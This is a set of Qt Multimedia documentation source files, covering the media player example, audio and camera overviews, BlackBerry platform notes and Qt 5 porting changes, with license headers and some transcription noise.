\quotefromfile video/qmlvideofx/main.cpp \skipto QGuiApplication \printuntil ; \dots \skipto QQuickItem \printuntil ; \dots \skipto QObject::connect \printuntil SLOT(qmlFramePainted()));

 $^*/$ 

player.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\example player

\title Media Player Example

\ingroup multimedia\_examples

\brief Playing audio and video.

\image mediaplayerex.jpg

 \e{Media Player} demonstrates a simple multimedia player that can play audio and or video files using various codecs.

\include examples-run.qdocinc

 The example uses a QMediaPlayer object passed into a QVideoWidget to control the video output. To give the application playlist capability we also use a QPlayList object.

 To activate the various functions such as play and stop on the dialog, the button clicked events emit the play() and stop() signals, which are connected to the play() and stop() slots of QMediaPlayer.

## \code

connect(controls, SIGNAL(play()), player, SLOT(play()));

connect(controls, SIGNAL(pause()), player, SLOT(pause()));

connect(controls, SIGNAL(stop()), player, SLOT(stop()));

\endcode

We can get the volume (and set our user interface representation)

## \code

```
 controls->setVolume(player->volume());
```
\endcode

and we can make widget 'volume' changes change the volume

#### \code

 connect(controls, SIGNAL(changeVolume(int)), player, SLOT(setVolume(int))); \endcode

 The example also allows us to change various video properties by means of the QVideoWidget object. We can go to Full Screen mode with a single button click, and back again. Or if we press the "Color Options" dialog button we can have access to more subtle influences. The dialog has a set of sliders so that we can change the brightness, contrast, hue and saturation of the video being watched. The connect() statements are in

 pairs so that changes to either the user interface widget (the relevant slider) or the QVideoWidget object will update the other object.

\code

connect(brightnessSlider, SIGNAL(sliderMoved(int)), videoWidget,

SLOT(setBrightness(int)));

connect(videoWidget, SIGNAL(brightnessChanged(int)),

brightnessSlider, SLOT(setValue(int)));

connect(contrastSlider, SIGNAL(sliderMoved(int)), videoWidget,

SLOT(setContrast(int)));

connect(videoWidget, SIGNAL(contrastChanged(int)), contrastSlider,

SLOT(setValue(int)));

connect(hueSlider, SIGNAL(sliderMoved(int)), videoWidget,

SLOT(setHue(int)));

connect(videoWidget, SIGNAL(hueChanged(int)), hueSlider,

SLOT(setValue(int)));

connect(saturationSlider, SIGNAL(sliderMoved(int)), videoWidget,

SLOT(setSaturation(int)));

connect(videoWidget, SIGNAL(saturationChanged(int)),

saturationSlider, SLOT(setValue(int)));

\endcode

\*/

qtmultimedia-dita.qdocconf # Name of the project. project = Qt Multimedia

# Directories in which to search for files to document and images. # By default set to the root directory of the project for sources # and headers and qdoc will therefore generate output for each file. # Images should be placed in <rootdir>/dic/images and examples in # <rootdir>/examples. # Paths are relative to the location of this file.

exampledirs += ../src/examples \

 $.1.$ 

../../examples

```
headerdirs += ../src \
```
../../src

imagedirs += ../src/images \

sourcedirs  $+=$  ../src \

../../src

excludedirs +=

#Do not change the variables after this line unless you know what you are doing.

outputdir = ../ditaxml

outputformats = DITAXML

examples.fileextensions = "\*.cpp \*.h \*.js \*.svg \*.xml \*.ui \*.qml" examples.imageextensions = "\*.png \*.jpeg \*.jpg \*.gif \*.mng" headers.fileextensions = "\*.h \*.ch \*.h++ \*.hh \*.hpp \*.hxx" sources.fileextensions = "\*.cpp \*.qdoc \*.mm \*.qml" qtmultimedia.qdocconf include(\$QT\_INSTALL\_DOCS/global/qt-module-defaults.qdocconf)

project = QtMultimedia

description = Qt Multimedia Documentation

version = \$QT\_VERSION

# The following parameters are for creating a qhp file, the qhelpgenerator

# program can convert the qhp file into a qch file which can be opened in

# Qt Assistant and/or Qt Creator.

# Defines the name of the project. You cannot use operators (+, =, -) in # the name. Properties for this project are set using a qhp.<projectname>.property # format. qhp.projects = QtMultimedia

qhp.QtMultimedia.file = qtmultimedia.qhp

qhp.QtMultimedia.namespace = org.qt-project.qtmultimedia.\$QT\_VERSION\_TAG qhp.QtMultimedia.indexTitle = Qt Multimedia qhp.QtMultimedia.virtualFolder = qtmultimedia

# For listing child nodes in Qt Creator or Assistant. qhp.QtMultimedia.subprojects = classes qmltypes qhp.QtMultimedia.subprojects.classes.title = C++ Classes qhp.QtMultimedia.subprojects.classes.indexTitle = Qt Multimedia C++ Classes qhp.QtMultimedia.subprojects.classes.selectors = class fake:headerfile qhp.QtMultimedia.subprojects.classes.sortPages = true qhp.QtMultimedia.subprojects.qmltypes.title = QML Types qhp.QtMultimedia.subprojects.qmltypes.indexTitle = Qt Multimedia QML Types qhp.QtMultimedia.subprojects.qmltypes.selectors = qmlclass qhp.QtMultimedia.subprojects.qmltypes.sortPages = true

exampledirs += ../../../examples/multimedia \ snippets

# Specify example install dir under QT\_INSTALL\_EXAMPLES examplesinstallpath = multimedia

headerdirs += ../..

imagedirs += src/images \

```
sourcedirs += ../..
```

```
excludedirs += ../../multimediawidgets
```
+= qtcore qtdoc qtgui qtquick qtqml qtmultimediawidgets qtwidgets depends

navigation.landingpage = "Qt Multimedia"

navigation.cppclassespage = "Qt Multimedia C++ Classes"

navigation.gmltypespage = "Qt Multimedia QML Types"

audiooverview.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $***$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

 $/$ <sup>\*</sup>!

\page audiooverview.html \title Audio Overview \brief Audio playback, recording and processing

\section1 Audio Features

Qt Multimedia offers a range of audio classes, covering both low and high level approaches to audio input, output and processing. In addition to traditional audio usage, the \l{Qt Audio Engine QML Types}{Qt Audio Engine} QML types offer high level 3D positional audio for QML applications. See that documentation for more information.

#### \section1 Audio Implementation Details

\section2 Playing Compressed Audio For playing media or audio files that are not simple, uncompressed audio, you can use the \l QMediaPlayer C++ class, or the \l {Audio} and \l {MediaPlayer} QML types. The QMediaPlayer class and associated QML types are also capable of playing \l{multimedia-playing-video}{video}, if required. The compressed audio formats supported does depend on the operating system environment, and also what media plugins the user may have installed.

Here is how you play a local file using C++:

\snippet multimedia-snippets/media.cpp Local playback

You can also put files (even remote URLs) into a playlist:

\snippet multimedia-snippets/media.cpp Audio playlist

\section2 Recording Audio to a File For recording audio to a file, the \l {QAudioRecorder} class allows you to compress audio data from an input device and record it.

\snippet multimedia-snippets/media.cpp Audio recorder

\section2 Low Latency Sound Effects

In addition to the raw access to sound devices described above, the QSoundEffect class (and \l {SoundEffect} QML type) offers a slightly higher level way to play sounds. These classes allow you to specify a WAV format file which can then be played with low latency when necessary. Both QSoundEffect and SoundEffect have essentially the same API.

You can adjust the number of \l {QSoundEffect::loopCount()}{loops} a sound effect is played, as well as the \l {QSoundEffect::setVolume()}{volume} (or \l {QSoundEffect::setMuted()}{muting}) of the effect.

For older, Qt 4.x based applications \l QSound is also available. Applications are recommended to use QSoundEffect where possible.

\section2 Monitoring Audio Data During Playback or Recording

The \l QAudioProbe class allows you to monitor audio data being played or recorded in the higher level classes like \l QMediaPlayer, \l QCamera and \l QAudioRecorder. After creating your high level class, you can simply set the source of the probe to your class, and receive audio buffers as they are processed. This is useful for several audio processing tasks, particularly for visualization or adjusting gain. You cannot modify the buffers, and they may arrive at a slightly different time than the media pipeline processes them.

Here's an example of installing a probe during recording:

\snippet multimedia-snippets/media.cpp Audio probe

#### \section2 Low Level Audio Playback and Recording

Qt Multimedia offers classes for raw access to audio input and output facilities, allowing applications to receive raw data from devices like microphones, and to write raw data to speakers or other devices. Generally these classes do not do any audio decoding, or other processing, but they can support different types of raw audio data.

The QAudioOutput class offers raw audio data output, while QAudioInput offers raw audio data input. Both classes have adjustable buffers and latency, so they are suitable for both low latency use cases (like games or VOIP) and high latency (like music playback). The available hardware determines what audio outputs and inputs are available.

#### \section3 Push and Pull

The low level audio classes can operate in two modes - \c push and \c pull. In \c pull mode, the audio device is started by giving it a QIODevice. For an output device, the QAudioOutput class will pull data from the QIODevice (using \l QIODevice::read()) when more audio data is required. Conversely, for \c pull mode with QAudioInput, when audio data is available then the data will be written directly to the QIODevice.

In \c push mode, the audio device provides a QIODevice instance that can be written or read to as needed. Typically this results in simpler code but more buffering, which may affect latency.
\section2 Decoding Compressed Audio to Memory

In some cases you may want to decode a compressed audio file and do further processing yourself (for example, mixing multiple samples or using custom digital signal processing algorithms). QAudioDecoder supports decoding local files or data streams from QIODevice instances.

Here's an example of decoding a local file:

\snippet multimedia-snippets/audio.cpp Local audio decoding

\section1 Examples

There are both C++ and QML examples available.

\section2 C++ Examples

\annotatedlist audio\_examples

\section1 Reference Documentation

\section2 C++ Classes

\annotatedlist multimedia\_audio

\section2 QML Types

\annotatedlist multimedia\_audio\_qml

\*/

blackberry.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2012 Research In Motion

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page blackberry.html

\title Qt Multimedia on BlackBerry

\brief Platform notes for the BlackBerry Platform

Qt Multimedia supports BlackBerry devices that run the BB10 operating system.

This page covers the availibility of different features on BB10.

\section1 Implementation

BB10 ships with a few different multimedia libraries. The main library for audio and video playback is \e mmrenderer. For low-latency output of raw audio samples, \e libasound, a variant of the Linux ALSA library, is available. Finally, for three-dimensional positional audio playback, \e OpenAL is supported and present on BB10.

The Qt Multimedia BlackBerry backend uses mmrenderer for media playback.

For the positional audio classes in the \l{Qt Audio Engine QML Types}{Qt Audio Engine} QML module, OpenAL is used as on all other platforms.

For recording videos and taking photos, the camapi library is used.

\section1 Supported Features

Playback of audio and video with QMediaPlayer and related classes is supported. This includes the corresponding QML elements like MediaPlayer and VideoOutput. Since the playback is delegated to mmrenderer, the supported formats are the same as in mmrenderer. As mmrenderer supports streaming from HTTP and other URLs, this is supported in QMediaPlayer as well. Playlists as sources are also supported.

mmrenderer does not allow access to the pixel data of video frames, hence Qt Multimedia

classes like QVideoFrame and QAbstractVideoSurface will not work since they require access

to the image data. QVideoWidget and the VideoOutput QML element are implemented with an overlay window;

mmrenderer creates a separate window displaying a video and puts that on top of the Qt application.

As a consequence, no other widget or QML element can be put on top of the video, and QML shaders have

no effect.

The \l{Qt Audio Engine QML Types}{Qt Audio Engine} QML module is fully supported, as it is based on OpenAL which is available

in BB10.

The \I {camera} {QCamera} support includes recording of videos and taking photos. The viewfinder is available through QCameraViewfinder and the VideoOutput QML element.

Note: To use the camera on BB10, your application needs the 'access shared', 'use camera' and 'record audio'

permissions set in the bar-descriptor.xml file.

\section1 Unsupported Features

Low-latency output and input of raw audio samples with QAudioOutput, QAudioInput and related classes is

not yet supported. The SoundEffect QML element and QSoundEffect are based on these classes. In your

QML file, use the MediaPlayer element instead of the SoundEffect element, as the APIs are nearly identical.

QMediaPlayer does not support QIODevice-based streaming sources. However, streaming by specifying, for example,

an HTTP URL as the source does work. In addition, QMediaPlayer does not yet provide metadata like

the artist and album of the current track.

Radio and audio recording are not yet supported.

 $^*/$ 

cameraoverview.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

## $/$ <sup>\*</sup>!

\page cameraoverview.html

\title Camera Overview

\brief Camera viewfinder, still image capture, and video recording.

The Qt Multimedia API provides a number of camera related classes, so you can access images and videos from mobile device cameras or webcameras. There are both C++ and QML APIs for common tasks.

#### \section1 Camera Features

In order to use the camera classes a quick overview of the way a camera works is needed. If you're already familiar with this, you can skip ahead to \l {camera-tldr}{Camera implementation details}.

#### \section2 The Lens Assembly

At one end of the camera assembly is the lens assembly (one or more lenses, arranged to focus light onto the sensor). The lenses themselves can sometimes be moved to adjust things like focus and zoom, or they might be fixed in an arrangement to give a good balance between objects in focus, and cost.

Some lens assemblies can automatically be adjusted so that an object at different distances from the camera can be kept in focus. This is usually done by measuring how sharp a particular area of the frame is, and by adjusting the lens assembly until it is maximally sharp. In some cases the camera will always use the center of the

frame for this. Other cameras may also allow the region to focus to be specified (for "touch to zoom", or "face zoom" features).

#### \section2 The Sensor

Once light arrives at the sensor, it gets converted into digital pixels. This process can depend on a number of things but ultimately comes down to two things - how long the conversion is allowed to take, and how bright the light is. The longer a conversion can take, the better the quality. Using a flash can assist with letting more light hit the sensor, allowing it to convert pixels faster, giving better quality for the same amount of time. Conversely, allowing a longer conversion time can let you take photos in darker environments, as long as the camera is steady.

#### \section2 Image Processing

After the image has been captured by the sensor, the camera firmware performs various image processing tasks on it to compensate for various sensor characteristics, current lighting, and desired image properties. Faster sensor pixel conversion times tend to introduce digital noise, so some amount of image processing can be done to remove this based on the camera sensor settings.

The color of the image can also be adjusted at this stage to compensate for different light sources - fluorescent lights and sunlight give very different appearances to the same object, so the image can be adjusted based on the white balance of the picture (due to the different color temperatures of the light sources).

Some forms of "special effects" can also be performed at this stage. Black and white, sepia, or "negative" style images can be produced.

\section2 Recording for Posterity

Finally, once a perfectly focused, exposed and processed image has been created, it can be put to good use. Camera images can be further processed by application code (for example, to detect barcodes, or to stitch together a panoramic image), or saved to a common format like JPEG, or used to create a movie. Many of these tasks have classes to assist them.

\target camera-tldr

\section1 Camera Implementation Details

\section2 Detecting and Selecting Camera

Before using the camera APIs, you should check that a camera is available at runtime. If there is none, you could for example disable camera related features in your application. To perform this check in C++, use the \l QCameraInfo::availableCameras() function, as shown in the example below:

\snippet multimedia-snippets/camera.cpp Camera overview check

In QML, use the \l{QtMultimedia::QtMultimedia::availableCameras}{QtMultimedia.availableCameras} property:

\qml

import QtQuick 2.0

import QtMultimedia 5.4

Item {

property bool isCameraAvailable: QtMultimedia.availableCameras.length > 0

}

\endqml

After determining whether a camera is available, access it using the \l QCamera class in C++ or the \l Camera type in QML.

When multiple cameras are available, you can specify which one to use.

 $In C++:$ 

\snippet multimedia-snippets/camera.cpp Camera selection

In QML, you can set the \c Camera \l{Camera::deviceId}{deviceId} property. All available IDs can be retrieved from \l{QtMultimedia::QtMultimedia::availableCameras}{QtMultimedia.availableCameras}:

\qml

Camera {

deviceId: QtMultimedia.availableCameras[0].deviceId

}

\endqml

You can also select the camera by its physical position on the system rather than its device ID. This is useful on mobile devices, which often have a front-facing and a back-facing camera.

In C++:

\snippet multimedia-snippets/camera.cpp Camera overview position

In QML:

\qml

Camera {

position: Camera.FrontFace

}

\endqml

If neither device ID nor position is specified, the default camera will be used. On desktop platforms, the default camera is set by the user in the system settings. On a mobile device, the back-facing camera is usually the default camera. You can get information about the default camera using \l QCameraInfo::defaultCamera() in C++ or

\l{QtMultimedia::QtMultimedia::defaultCamera}{QtMultimedia.defaultCamera} in QML.

\section2 Viewfinder

While not strictly necessary, it's often useful to be able to see

what the camera is pointing at. Most digital cameras allow an image feed from the camera sensor at a lower resolution (usually up to the size of the display of the camera) so you can compose a photo or video, and then switch to a slower but higher resolution mode for capturing the image.

Depending on whether you're using QML or C++, you can do this in multiple ways. In QML, you can use \l Camera and \l VideoOutput together to show a simple viewfinder:

\qml

import QtQuick 2.0

import QtMultimedia 5.4

VideoOutput {

source: camera

Camera {

id: camera

// You can adjust various settings in here

}

}

\endqml

In C++, your choice depends on whether you are using widgets, or QGraphicsView.

The \l QCameraViewfinder class is used in the widgets case, and \l QGraphicsVideoItem is useful for QGraphicsView.

\snippet multimedia-snippets/camera.cpp Camera overview viewfinder

For advanced usage (like processing viewfinder frames as they come, to detect objects or patterns), you can also derive from \l QAbstractVideoSurface and set that as the viewfinder for the QCamera object. In this case you will need to render the viewfinder image yourself.

\snippet multimedia-snippets/camera.cpp Camera overview surface

On mobile devices, the viewfinder image might not always be in the orientation you would expect. The camera sensors on these devices are often mounted in landscape while the natural orientation of the screen is portrait. This results in the image appearing sideways or inverted depending on the device orientation. In order to reflect on screen what the user actually sees, you should make sure the viewfinder frames are always rotated to the correct orientation, taking into account the camera sensor orientation and the current display orientation.

\snippet multimedia-snippets/camera.cpp Camera overview viewfinder orientation

\section2 Still Images

After setting up a viewfinder and finding something photogenic, to capture an image we need to initialize a new QCameraImageCapture object. All that is then needed is to start the camera, lock it so that things are in focus and the settings are not different from the viewfinder while the image capture occurs, capture the image, and finally unlock the camera ready for the next photo.

\snippet multimedia-snippets/camera.cpp Camera overview capture

#### \section2 Movies

Previously we saw code that allowed the capture of a still image. Recording video requires the use of a \l QMediaRecorder object.

To record video we need to create a camera object as before but this time as well as creating a viewfinder, we will also initialize a media recorder object.

\snippet multimedia-snippets/camera.cpp Camera overview movie

Signals from the \e mediaRecorder can be connected to slots to react to changes in the state of the recorder or error events. Recording itself starts with the \l {QMediaRecorder::record()}{record()} function of mediaRecorder being called, this causes the signal \l {QMediaRecorder::stateChanged()}{stateChanged()} to be emitted. The recording process can be changed with the \l {QMediaRecorder::record()}{record()}, \l {QMediaRecorder::stop()}{stop()} and \l {QMediaRecorder::setMuted()}{setMuted()} slots in \l QMediaRecorder.

#### \section2 Controlling the Imaging Pipeline

Now that the basics of capturing images or movies are covered, there are a number of ways to control the imaging pipeline to implement some interesting techniques. As explained earlier, several physical and electronic elements combine to determine the final images, and you can control them with different classes.

\section3 Focus and Zoom

Focusing (and zoom) is managed primarily by the \l QCameraFocus class. QCameraFocus allows the developer to set the general policy by means of the enums for the \l {QCameraFocus::FocusMode}{FocusMode} and the \l {QCameraFocus::FocusPointMode}{FocusPointMode}. \l {QCameraFocus::FocusMode}{FocusMode} deals with settings such as \l {QCameraFocus::FocusMode}{AutoFocus}, \l {QCameraFocus::FocusMode}{ContinuousFocus} and \l {QCameraFocus::FocusMode}{InfinityFocus}, whereas \l {QCameraFocus::FocusMode}{FocusPointMode} deals with the various focus zones within the view that are used for autofocus modes. \l {QCameraFocus::FocusMode}{FocusPointMode} has support for face recognition (where the camera supports it), center focus and a custom focus where the focus point can be specified.

For camera hardware that supports it, \l {QCameraFocus::FocusMode}{Macro focus} allows imaging of things that are close to the sensor. This is useful in applications like barcode recognition, or business card scanning.

In addition to focus, QCameraFocus allows you to control any available optical or digital zoom. In general, optical zoom is higher quality, but more expensive to manufacture, so the available zoom range might be limited (or fixed to unity).

\section3 Exposure, Aperture, Shutter Speed and Flash

There are a number of settings that affect the amount of light that hits the camera sensor, and hence the quality of the resulting image. The \l QCameraExposure class allows you to adjust these settings. You can use this class to implement some techniques like High Dynamic Range (HDR) photos by locking the exposure parameters (with \l {QCamera::searchAndLock()}), or motion blur by setting slow shutter speeds with small apertures.

The main settings for automatic image taking are the \l {QCameraExposure::ExposureMode}{exposure mode}

and \l {QCameraExposure::FlashMode}{flash mode}. Several other settings (aperture, ISO setting, shutter speed) are usually managed automatically but can also be overridden if desired.

You can also adjust the \l {QCameraExposure::meteringMode()} to control which parts of the camera frame to measure exposure at. Some camera implementations also allow you to specify a specific point that should be used for exposure metering - this is useful if you can let the user touch or click on an interesting part of the viewfinder, and then use this point so that the image exposure is best at that point.

Finally, you can control the flash hardware (if present) using this class. In some cases the hardware may also double as a torch (typically when the flash is LED based, rather than a xenon or other bulb). See also \l {Torch} for an easy to use API for torch functionality.

\target camera\_image\_processing

\section3 Image Processing

The QCameraImageProcessing class lets you adjust the image processing

part of the pipeline. This includes the \l {QCameraImageProcessing::WhiteBalanceMode}{white balance}

(or color temperature), \l {QCameraImageProcessing::contrast()}{contrast},

\l {QCameraImageProcessing::saturation()}{saturation}, \l {QCameraImageProcessing::setSharpeningLevel()}{sharpening}

and \l {QCameraImageProcessing::setDenoisingLevel()}{denoising}. Most cameras support automatic settings

for all of these, so you shouldn't need to adjust them unless the user wants a specific setting.

If you're taking a series of images (for example, to stitch them together for

a panoramic image), you should lock the image processing settings so that all the

images taken appear similar with \e {QCamera::lock(QCamera::LockWhiteBalance)}/

\section3 Canceling Asynchronous Operations

Various operations such as image capture and auto focusing occur

asynchrously. These operations can often be canceled by the start of a new

operation as long as this is supported by the camera. For image capture,

the operation can be canceled by calling

\l {QCameraImageCapture::cancelCapture()}{cancelCapture()}. For AutoFocus,

autoexposure or white balance cancellation can be done by calling

\e {QCamera::unlock(QCamera::LockFocus)}.

\section1 Examples

There are both C++ and QML examples available.

\section2 C++ Examples

\annotatedlist camera\_examples

\section2 QML Examples

\annotatedlist camera\_examples\_qml

\section1 Reference Documentation

\section2 C++ Classes

\annotatedlist multimedia\_camera

\section2 QML Types

\annotatedlist camera\_qml

 $*/$ 

changes.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page changes.html

\title Changes in Qt Multimedia

\brief A description of changes in this version of Qt Multimedia

The Qt Multimedia module in Qt 5 combines (and replaces) two older modules, namely the Qt Multimedia module from Qt 4.x, and Qt Multimedia Kit module from Qt Mobility. Existing code that uses Qt Multimedia from Qt 4 can be ported with minimal effort, but porting code that uses Qt Multimedia Kit may be a more involved process. The \l {changed features} section highlights changes relevant to porting.

Also, note that widget-based classes, such as \l QVideoWidget, are now in a separate module called Qt Multimedia Widgets.

\section1 New features in Qt 5.0

There are a number of new features in Qt Multimedia:

\list

\li Expanded QML API

\li In addition to the \l Video QML type, there is now the option of using \l MediaPlayer and \l VideoOutput together

\li QML \l Torch class

\li New \l QAudioRecorder class

\li Volume support for QAudioOutput and QAudioInput

\li More examples and documentation

\li QSound moved from Qt GUI to Qt Multimedia

\li QSoundEffect available to C++ now, as well as QML

\li FM Radio Data System classes and types now available (\l QRadioData, \l RadioData)

\li Various other API improvements and bugfixes

\endlist

\section1 Removed features

A number of classes or features previously offered in Qt Multimedia or Qt Multimedia Kit have been removed.

\table 70%

\header

\li Removed feature

\li Notes

\row

\li QMediaImageViewer

\li This class (and related controls and services) were removed since

their functionality was not suitable for many applications

\endtable

\section1 Changed features

A number of classes previously offered in Qt Multimedia or Qt Multimedia Kit have

changed in ways that may affect previously written code. This table highlights such changes.

\table 70%

\header

\li Changed feature

\li Notes

\row

\li \c qmake project file changes

\li Previously, to use Qt Multimedia Kit, the \c qmake project file must contain

\code

CONFIG += mobility

MOBILITY += multimedia

\endcode

Now, you only need to write

\code

QT += multimedia

\endcode

Or, if you want to use the widget classes,

\code

QT += multimedia multimediawidgets

\endcode

\row

\li Namespaces

\li The \c QtMultimediaKit namespace has been renamed to QMultimedia. This

affects a few enumerations, namely \c SupportEstimate, \c EncodingQuality,

\c EncodingMode and \c AvailabilityStatus. Searching and replacing

\c QtMultimediaKit with \c QMultimedia will greatly aid porting efforts. Metadata

have been split off into their own namespace, QMediaMetaData.

\row

\li Metadata types

 \li In Qt Multimedia Kit, pre-defined metadata keys were enumerations in the \c QtMultimediaKit namespace. These pre-defined keys have been changed to string literals in the \c QMediaMetaData namespace, for consistency with extended keys.

#### \row

\li Metadata accessor methods

 \li In Qt Multimedia Kit, there were two different families of methods to access metadata. Functions such as \c QMediaObject::metaData() operated on pre-defined metadata using enumerated keys, while functions such as

\c QMediaObject::extendedMetaData() operated on extended metadata using

string keys. Qt 5 combines both families into one (e.g. QMediaObject::metaData()),

which can operate on both pre-defined and extended metadata, using string keys.

\row

\li Qt Metatype registration

\li Qt 5 registers many more classes and types with the meta-object system than before.

 If you have previously applied Q\_DECLARE\_METATYPE macros to any Qt Multimedia class, you will probably need to remove them.

\row

\li QSoundEffect availability

 \li The SoundEffect QML type was publicly accessible in Qt Multimeda Kit, and now the C++ version is officially public too. If your code contains the previously undocumented QSoundEffect, you may need to update it.

\row

\li Camera controls

 \li A large number of the camera controls (QCameraImageProcessingControl, QCameraFocusControl, etc.) have been updated to address a number of design flaws. In particular, a number of discrete accessor methods have been collapsed into parametrized methods, and the ranges or data types of some parameters have been adjusted.

\endtable

\*/

video-qml-paint-rate.qdocinc The QML painting rate is calculated by the FrequencyMonitor class, which turns a stream of events (received via the notify() slot), into an instantaneous and an averaged frequency:

\quotefromfile video/snippets/frequencymonitor/frequencymonitor.h \skipto class FrequencyMonitor : public QObject

